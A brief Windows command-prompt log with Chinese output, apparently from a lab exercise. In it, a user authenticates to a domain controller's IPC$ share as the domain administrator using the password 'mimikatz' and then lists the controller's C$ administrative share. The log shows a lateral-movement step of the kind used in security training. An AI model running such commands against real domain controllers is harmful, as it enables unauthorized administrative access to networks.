 C:\Users\ylnwin7\Desktop>net use \\192.168.182.145\ipc$ "mimikatz" /user:yln.shi
yan061\administrator
发生系统错误 1326。
登录失败: 未知的用户名或错误密码。
C:\Users\ylnwin7\Desktop>net use \\dc\ipc$ "mimikatz" /user:yln.shiyan061\admini
strator
命令成功完成。
C:\Users\ylnwin7\Desktop>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 B0E4-5FE4
\\dc\c$ 的目录
2022/04/21  21:09    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2022/04/21  21:06    <DIR>          Program Files
2022/04/21  12:36    <DIR>          Program Files (x86)
2022/04/21  21:09    <DIR>          Users
2022/05/06  21:08    <DIR>          Windows
0 个文件              0 字节
6 个目录 48,674,287,616 可用字节
C:\Users\ylnwin7\Desktop>